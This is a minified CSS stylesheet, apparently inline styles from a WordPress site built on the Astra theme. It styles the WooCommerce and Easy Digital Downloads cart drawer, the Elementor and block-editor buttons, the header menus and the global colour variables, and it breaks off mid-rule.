.woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Quicksand',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: #a527d0;color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: #a527d0;color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#a527d0;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#a527d0;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:transparent;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#a527d0;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#a527d0;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#a527d0;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:400;}h3.widget-title{font-weight:400;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#a527d0;background-color:#a527d0;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#a527d0;background-color:#a527d0;color:var(--ast-global-color-5);font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.astra-logo-svg{width:200px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:200px;width:200px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:175px;width:175px;}.astra-logo-svg{width:175px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:175px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:38px;font-size:2.1111111111111rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:544px){header.entry-header .entry-title{font-size:34px;font-size:1.8888888888889rem;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-8);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Quicksand',sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:20px;font-size:1.1111111111111rem;color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap 